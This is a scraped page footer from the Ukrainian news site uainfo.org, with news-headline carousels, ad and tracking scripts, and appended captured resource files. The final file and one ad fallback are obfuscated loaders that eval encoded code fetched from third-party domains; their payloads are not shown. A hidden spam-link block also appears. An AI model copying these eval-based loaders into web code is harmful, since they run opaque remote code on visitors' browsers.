        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1769779215-na-abranskomu-perevali-na-zakarpatti-stalasya-potriyna.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27149_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769779215-na-abranskomu-perevali-na-zakarpatti-stalasya-potriyna.html">На Абранському перевалі на Закарпатті сталася потрійна ДТП: двоє загиблих. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1769587055-zaginuli-dvoe-lyudey-shche-chetvero-postrazhdali-ryatuvalniki.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27116_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769587055-zaginuli-dvoe-lyudey-shche-chetvero-postrazhdali-ryatuvalniki.html">Загинули двоє людей, ще четверо постраждали: рятувальники показали наслідки нічної атаки ворога на Київщину. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1769541118-rosiyani-vdarili-dronami-po-pasazhirskomu-potyagu-na-harkivshchini-.html">
                                        <img src="//uainfo.org/static/img/_/u/_udar1_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769541118-rosiyani-vdarili-dronami-po-pasazhirskomu-potyagu-na-harkivshchini-.html">Росіяни вдарили дронами по пасажирському потягу на Харківщині, є жертви</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1769504417-upershe-z-chasiv-drugoyi-svitovoyi-viyni-u-kievo-pecherskiy.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27098_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769504417-upershe-z-chasiv-drugoyi-svitovoyi-viyni-u-kievo-pecherskiy.html">Уперше з часів Другої світової війни: у Києво-Печерській лаврі розповіли про пошкодження внаслідок атаки РФ 24 січня. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1769430805-u-meksitsi-stalas-strilyanina-pislya-futbolnogo-matchu-zaginuli.html">
                                        <img src="//uainfo.org/static/img/_/2/_2026_01_26_143701_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769430805-u-meksitsi-stalas-strilyanina-pislya-futbolnogo-matchu-zaginuli.html">У Мексиці сталась стрілянина після футбольного матчу: загинули 11 людей</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1769846146-p-yat-rayoniv-odeskoyi-oblasti-zalishilisya-bez-svitla-cherez.html">
                                    <img src="//uainfo.org/static/img/_/p/_provoda_3_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769846146-p-yat-rayoniv-odeskoyi-oblasti-zalishilisya-bez-svitla-cherez.html">П'ять районів Одеської області залишилися без світла через негоду</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769708317-tramp-poprosiv-putina-ne-strilyati-po-kievu-shcho-toy-vidpoviv.html">
                                    <img src="//uainfo.org/static/img/_/r/_rubio_press_2_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769708317-tramp-poprosiv-putina-ne-strilyati-po-kievu-shcho-toy-vidpoviv.html">Трамп попросив Путіна не стріляти по Києву: що той відповів</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769688953-zelenskiy-ushanuvav-pam-yat-geroyiv-krut-na-askoldoviy.html">
                                    <img src="//uainfo.org/static/img/b/4/b44ad66f4b54c3b6eb4611e7c9c77e61_1769683408_extra_large_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769688953-zelenskiy-ushanuvav-pam-yat-geroyiv-krut-na-askoldoviy.html">Зеленський ушанував пам'ять Героїв Крут на Аскольдовій могилі в Києві</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769676350-ukrayinskiy-golkiper-anatoliy-trubin-zabiv-gol-i-virvav.html">
                                    <img src="//uainfo.org/static/img/1/_/1___27128_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769676350-ukrayinskiy-golkiper-anatoliy-trubin-zabiv-gol-i-virvav.html">Український голкіпер Анатолій Трубін забив гол і вирвав для "Бенфіки" плей-офф Ліги чемпіонів в матчі проти "Реала". ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769523682-zhiteli-engelsa-zvidki-rosiyska-aviatsiya-4-roki-litae-bombarduvati.html">
                                    <img src="//uainfo.org/static/img/_/2/_2026_01_27_162155_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769523682-zhiteli-engelsa-zvidki-rosiyska-aviatsiya-4-roki-litae-bombarduvati.html">Жителі Енгельса, звідки російська авіація 4 роки літає бомбардувати Україну, замерзають без опалення</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769448025-putin-vtrachae-vpliv-u-siriyi-viyska-rf-terminovo-zalishayut.html">
                                    <img src="//uainfo.org/static/img/_/b/_baza_rf_siriets_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769448025-putin-vtrachae-vpliv-u-siriyi-viyska-rf-terminovo-zalishayut.html">Путін втрачає вплив у Сирії: війська РФ терміново залишають свою базу, - ЗМІ</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431887-dzherelo-sotsmerezhi.html">
                                    <img src="//uainfo.org/static/img/6/1/617659146_34572764992322842_3476449884771172927_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431909-dzherelo-gumor-memi-i-prikoli-sema.html">
                                    <img src="//uainfo.org/static/img/6/2/622615482_941343698219430_8380265050336292498_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431837-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/6/2/621593073_17932484385178059_5639849145157136467_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431858-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/1/619661219_25897676296535596_168429552219182155_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431814-avtor-dmitro-kovalenko.html">
                                    <img src="//uainfo.org/static/img/6/2/621578654_4528355657383218_7238993864244259553_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#582d3931363e3776372a3f183f35393134763b3735"><span class="__cf_email__" data-cfemail="6d180c04030b0243021f0a2d0a000c0401430e0200">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2026 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769863137761362
body_size: 397
content:
cb__utl_cb_share_1769863137761362('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTY5NzYyMjM0NS1iYXlkZW4temF5YXZpdi1zaGNoby11ZGFyLXBvLWxpa2Fybmktdi1nYXppLXphdmRhdi1uZS1penJheWlsLmh0bWwlMjIlN0QlNUQ=&mode=0&callback=callback__utl_cb_share_1769863138641179
body_size: 440
content:
callback__utl_cb_share_1769863138641179([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1697622345-bayden-zayaviv-shcho-udar-po-likarni-v-gazi-zavdav-ne-izrayil.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1697622345-bayden-zayaviv-shcho-udar-po-likarni-v-gazi-zavdav-ne-izrayil.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: application/x-javascript
request_url: https://uainfo.org/static/js/jquery.flexslider.start.carousel.js
body_size: -320
content:
jQuery(window).load(function() {
/*global jQuery:false */
"use strict";
	
  jQuery('.widgetflexslider_video').flexslider({
    slideshow: true,
	animation: "slide",
    animationLoop: true,
    itemWidth: 300,        
	slideshowSpeed: 5000, 
	useCSS: false
	
  });
  
});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1516
content:
var _0xc45e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe2c(d,e,f){var g=_0xc45e[2][_0xc45e[1]](_0xc45e[0]);var h=g[_0xc45e[3]](0,e);var i=g[_0xc45e[3]](0,f);var j=d[_0xc45e[1]](_0xc45e[0])[_0xc45e[10]]()[_0xc45e[9]](function(a,b,c){if(h[_0xc45e[4]](b)!==-1)return a+=h[_0xc45e[4]](b)*(Math[_0xc45e[8]](e,c))},0);var k=_0xc45e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc45e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe2c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",25,"NbAfkVyGD",3,7,2))